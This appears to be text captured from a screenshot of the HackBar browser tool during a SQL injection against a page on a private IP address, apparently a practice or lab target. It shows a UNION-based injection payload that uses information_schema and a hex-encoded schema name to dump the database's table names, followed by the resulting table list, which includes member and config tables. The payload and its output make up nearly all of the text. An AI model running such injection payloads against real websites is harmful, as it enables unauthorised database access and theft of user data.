 172.20.10.6/new.php?id=1 union select 1,2,3,4,group_concat(table_name),6 from information
搜索
INT
SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
Load URL
http://172.20.10.6/new.php?id=1 union select 1,2,3,4,group_concat(table_name),6 from information_schema.tables where table_schema=0x7a626c6f67
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
select * from news where id=1 union select 1,2,3,4,group_concat(table_name),6 from information_schema.tables where table_schema=0x7a626c6f67
4
首页 新闻 留言
4
zbp_category,zbp_comment,zbp_config,zbp_member,zbp_module,zbp_post,zbp_tag,zbp_upload